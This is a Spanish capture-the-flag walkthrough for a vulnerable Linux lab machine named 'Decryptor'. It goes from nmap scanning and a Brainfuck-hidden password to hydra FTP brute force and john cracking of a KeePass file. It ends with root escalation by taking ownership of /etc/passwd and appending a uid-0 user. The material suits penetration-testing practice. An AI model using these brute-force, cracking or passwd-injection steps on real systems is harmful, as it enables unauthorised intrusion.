|

|

| Máquina: Decryptor | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Identifico el host en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneando servicios y puertos activos en la maquina.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 192.168.1.8





3. Verificando la web que corre apache, en la fuente por debajo encuentro codigo Brainfuck.

http://192.168.1.8



4. Decodeando en dcodefr, este puede ser una posible contraseña.



5. Probe fuerza bruta al ssh sin exito, pero al ftp si se pudo.

hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -p marioeatslettuce ftp://192.168.1.8:2121



6. Me conecto por ftp, encuentro una base de datos de Keepass, me lo descargo.

ftp 192.168.1.8 -p 2121

dir

get user.kdbx



7. Crackeando la contraseña de la base de datos.

kepass2john user.kdbx > key

john --wordlist=/usr/share/wordlists/rockyou.txt key





8. Lo abrimos con keepass, y encuentro unas credenciales.



9. Me conecto por ssh como chiquero.

ssh chiquero@192.168.1.8



10. Encuentro un binario que puedo ejecutar como root.

sudo -l



11. Escalando privilegios, gtfobins.



11.1- Cambio propietario al etc/passwd

sudo /usr/bin/chown chiquero:chiquero /etc/passwd

ls -l /etc/passwd

11.2- Genero una contraseña y agrego un usuario con permisos root, migro a este y ya somos root

openssl passwd micontra

echo 'super:$1$AFnwwj9w$4m5nsE/FkLlU.gvCtTntR1:0:0::/home/super:/bin/bash' >> /etc/passwd

su super